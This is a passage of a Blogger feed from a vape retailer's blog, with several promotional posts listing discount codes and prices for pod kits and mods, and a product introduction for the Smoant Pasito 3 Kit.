href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzEBY88rLNdlbuNDNk6DKwZA_ldidVlRc3cZykPqelgi9RQKolmF8wqFrF4KAeWSqehNAF00sh7LLAC99DMB4Lxu3676dzbGm25BZvpozmhvcyEtwp_dlCU3ujVdGJahuDlbh558WiCNQe43h7Ei6QWl-SavBmdX27-7Jc4srzhMAoJKfgAJ07JfmJW0y\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"761\" data-original-width=\"1428\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzEBY88rLNdlbuNDNk6DKwZA_ldidVlRc3cZykPqelgi9RQKolmF8wqFrF4KAeWSqehNAF00sh7LLAC99DMB4Lxu3676dzbGm25BZvpozmhvcyEtwp_dlCU3ujVdGJahuDlbh558WiCNQe43h7Ei6QWl-SavBmdX27-7Jc4srzhMAoJKfgAJ07JfmJW0y\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAt just\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003E$11.19\u003C\/a\u003E\u003C\/b\u003E, the Vinci S Pod Kit offers exceptional value. Use code\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-s-pod-kit.html\" target=\"_blank\"\u003EVVSP\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for an even better deal.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3015973516883074965\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/sleek-design-voopoo-vinci-s-kit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3015973516883074965"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3015973516883074965"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/sleek-design-voopoo-vinci-s-kit.html","title":"Sleek Design: VOOPOO Vinci S Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFuhI72xNA_Lqc2a2jAX50NQpFOa1gHZ89hAMEnwKKr2O0vK4G27PVnd-FAKt7Pc4rJxQ9mOwyYz75BZaTEWKtM7pyLFcCOw9f2CCDgiEjwuVvm8SY7PawlXM3mZBFEYMJUp9dI3E7i5PM4sktwrUAR1MTnQnWPCgpmuaG7eDWiL2i5fttftORFBX-n6s2=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7130550530713272330"},"published":{"$t":"2025-10-24T00:31:00.000-07:00"},"updated":{"$t":"2025-10-24T00:31:09.811-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Max100 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax M1 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape ZX II RTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO One Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN Max Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Offers: Unveiling This Week's Top Picks！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EWelcome to our\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E. Roundup! Today, we're thrilled to offer you exclusive discounts on a range of products that you won't want to miss.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRNWyr8EOrTFqa-rZhg_T8aeC7D40jB-ZjfBF0ROSesT8XVA1QXD5M-dn365wIMg5PaXaMX9mSupvKc5YbrevDtOuFSv2cLDmOPMm3TZWfzyFZtKcnqKSp5eyk3zqqUU3tdgRZdahJKfOkHfUW1KO6UYIioTnzZ98ijT7zYyP0meUQCaq-xX7Yl4nFO8SB=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EEnjoy\u0026nbsp;\u003Cb\u003Eup to 60% off\u0026nbsp;\u003C\/b\u003Eon selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EReady to shop? Just click the link below to enjoy these exclusive offers. Visit our website, browse our full selection, and make the most of this week's deals.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EClick on the item below to take it home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-one-kit.html\" target=\"_blank\"\u003E$9.89\u0026nbsp; Vaporesso ECO One Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-max-kit.html\" target=\"_blank\"\u003E$43.19\u0026nbsp; Vaporesso GEN Max Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-m1-mini-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; GeekVape Wenax M1 Mini Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-max100-box-mod.html\" target=\"_blank\"\u003E$30.79\u0026nbsp; GeekVape Max100 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-zeus-x-mesh-rta-rebuildable-tank-atomizer.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; GeekVape ZX II RTA\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThank you for joining us for this\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe can't wait to see you benefit from these fantastic savings. Stay tuned for next week's exciting offers, and happy shopping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7130550530713272330\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/exclusive-offers-unveiling-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7130550530713272330"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7130550530713272330"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/exclusive-offers-unveiling-this-weeks.html","title":"Exclusive Offers: Unveiling This Week's Top Picks！"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRNWyr8EOrTFqa-rZhg_T8aeC7D40jB-ZjfBF0ROSesT8XVA1QXD5M-dn365wIMg5PaXaMX9mSupvKc5YbrevDtOuFSv2cLDmOPMm3TZWfzyFZtKcnqKSp5eyk3zqqUU3tdgRZdahJKfOkHfUW1KO6UYIioTnzZ98ijT7zYyP0meUQCaq-xX7Yl4nFO8SB=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-122459451697594647"},"published":{"$t":"2025-10-22T20:35:00.000-07:00"},"updated":{"$t":"2025-10-22T20:35:14.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Innokin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plexus Go"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plexus Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Limited-Time Vape Device Discounts"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003ELooking for a new vape upgrade without breaking the bank?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENow's your chance to grab some best-selling devices at unbeatable prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUse the special codes below and enjoy big savings today:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/innokin-plexus-go-pod-system-kit.html\" target=\"_blank\"\u003E$8.69 Innokin Plexus Go Kit -\u0026nbsp;Code: IPGK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/innokin-plexus-pro-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$13.69 Innokin Plexus Pro Pod Kit -\u0026nbsp;Code: IPPK\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPz-O4SVkQJYriQOCmt1AQaKbv7ECIxNmatn3QhlnJJPR1phXuOGJC7bFhLsEwK6lN8WUaQp5BTOMrMNbohniIUWqPytAGx-LanIZwxY_O1djG-74gqCsKolaRMvTz1hCt9s-KLWdyV_idj3Hgo_nATQzeLCxTOS_6JkrsvG15mM5oBESVnLflS9EsrKqg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgPz-O4SVkQJYriQOCmt1AQaKbv7ECIxNmatn3QhlnJJPR1phXuOGJC7bFhLsEwK6lN8WUaQp5BTOMrMNbohniIUWqPytAGx-LanIZwxY_O1djG-74gqCsKolaRMvTz1hCt9s-KLWdyV_idj3Hgo_nATQzeLCxTOS_6JkrsvG15mM5oBESVnLflS9EsrKqg=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.89 Uwell Typhos SE Pod System Kit -\u0026nbsp;Code: UTSE\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't wait too long—these special prices won't last!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EGrab your gear today and enjoy premium vaping at a price you'll love.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/122459451697594647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/limited-time-vape-device-discounts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/122459451697594647"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/122459451697594647"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/limited-time-vape-device-discounts.html","title":"Limited-Time Vape Device Discounts"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrR1wEVuniW_Qa__a_eq1RvAAZcECGsgPHTnjIzz0RqyJR6tJqHSNCMR_qp9-9a-Mt5KNknmCvlhFXb-7bqDtMLXnryU5v-SaBieEJRHew-9UsUECM2F76bLnuir5IFr4Y-dJqRAZo_7sNRAKfGmSb7zkb080WbzX2Nhf5bZIbEfzJr7t0BctX3FQyIoxD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1221884584817761580"},"published":{"$t":"2025-10-20T20:13:00.000-07:00"},"updated":{"$t":"2025-10-22T20:15:07.442-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoe deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Armour Ultra Kit with iTank T"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Armour Ultra Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Dual Mesh Version"}],"title":{"type":"text","$t":"Fresh Vape Arrivals: Grab the Best Deals Now"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003ELooking for the best vape deals this week? We've got you covered with fresh coupon codes on some of the most popular pod kits. Save more while upgrading your vape gear with these exclusive offers from Sourcemore.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-armour-ultra-mod.html\" target=\"_blank\"\u003E$35.19 Vaporesso Armour Ultra Mod -\u0026nbsp;Code: VAUM\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-dual-mesh-version.html\" target=\"_blank\"\u003E$17.99 Vaporesso iTank T Dual Mesh Version -\u0026nbsp;Code: VITTDM\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-armour-ultra-kit.html\" target=\"_blank\"\u003E$44.19 Vaporesso Armour Ultra Kit with iTank T -\u0026nbsp;Code: VAUK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss these limited-time offers. Whether you're upgrading or just starting, these deals are designed to give you the best value. Shop now before they're gone!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1221884584817761580\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/fresh-vape-arrivals-grab-best-deals-now.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1221884584817761580"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1221884584817761580"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/fresh-vape-arrivals-grab-best-deals-now.html","title":"Fresh Vape Arrivals: Grab the Best Deals Now"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjICKk9CD_nIxtEhQrOG38qXvlxz8Pmd5_l7uq_6B5qjvg06WsXA6hFBP3DnlI9dA7Csw77GW-2EEI9BZqY-K7DYczrEtl31aCp6A4y1s1QxPhLyLytWiKK9YsfOAfWg375AwWedMrmdbGBZ5bzA_N5CaofQTaIDcf9B1BjlXlshnKUVAXYs6QQ3SWrGS_F=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1005020927655168365"},"published":{"$t":"2025-10-19T19:29:00.000-07:00"},"updated":{"$t":"2025-10-22T19:33:17.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pasito 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smoant Pasito 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Introduction of Smoant Pasito 3 Kit"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"923\" data-original-width=\"2339\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifGUgk5GQ62TtT7vOYx456I07lhIO7Hbk-M77gUBi3TptoS1grnj8gOAWi4LycJNBhb_c84utPYDz-zu_KBSEDCezx4p1Dngah5jQukb_-dZnXSylo3WlecTYX1dXiy7gbM0H8ENTO6n9pVxjhW0LLv4SH2mhikx8gWCIDHcgpvQhOErlX7IqutZV4LV2a=w640-h252\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe latest\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" target=\"_blank\"\u003ESmoant Pasito 3 Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;redefines what a compact pod system can do. Balancing strong performance with user-friendly design, it's made for vapers who appreciate reliability, versatility, and convenience in one sleek device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1090\" data-original-width=\"1482\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZNdD8VBKXBBia6Lqt8sFc56xluld4HZnkuQriV4sSzJigO6g7ukpaSqAStz8seih6tol7GRvlqaF2R_qryLsUKvf-Jg_p7i462ZxQUX83S8BEgAX3OftESTVRKQ7UtZHDAabvd-7vrIDjeoCfCZV6ZdvpJ_T80TcxMIhswNvhSv01yn3ceqpT78A7BsuX=w640-h470\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Powerful Performance\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003Emaximum output of 100W\u003C\/b\u003E, the Pasito 3 delivers robust power that adapts to different vaping preferences. Whether you enjoy dense clouds or a smoother draw, it provides consistent output for a satisfying experience every time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1005\" data-original-width=\"1995\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSt90kaR-fYm29gsAijajFzf58T9z57och5qh2v0QMtj45H2HbKHpubBoIDGSNivDl_igNigLic8LqANYdCIu6Y30ov7UFI2QYeyGj_JWZZaMivFbtjNncHXMpMfrhlgbnnPMKoOc5jtCeiWVwW4BqOQxcU9VuzsHk0QJKEaYwxaxjxVsH8s23qb884dqe=w640-h322\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Smart Display and Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA\u0026nbsp;\u003Cb\u003E1.3-inch HC TFT screen\u003C\/b\u003E\u0026nbsp;keeps essential information clear and accessible, allowing you to monitor wattage, battery life, and vaping mode at a glance. The interface is intuitive, making it easy to adjust settings on the go.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smoant-pasito-3-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1019\" data-original-width=\"1728\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3gRPLSONyhQ5hfKSzCUka6vhT4GBxjTlBZBPBmPx9nB-DtL7xVH-EMDUKCLOYqU6TJHSiBOB9ilVVO6uLqHLC9O2APoTg3OgziWKVwdmvs-MNh2Ir7_ZaG9wsGeOZMDSTdzTfzjOmlXsstcMGcVPNN1c8d6m4QQIEYSeHRlHn9Xohgng2q_wyanU9e277=w640-h378\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;Long-Lasting Battery and Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a built-in\u0026nbsp;\u003Cb\u003E2800mAh battery\u003C\/b\u003E, the Pasito 3 supports extended vaping sessions without frequent charging. Its\u0026nbsp;\u003Cb\u003E7ml extra-large pod capacity\u003C\/b\u003E\u0026nbsp;means fewer refills, keeping your experience uninterrupted.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca 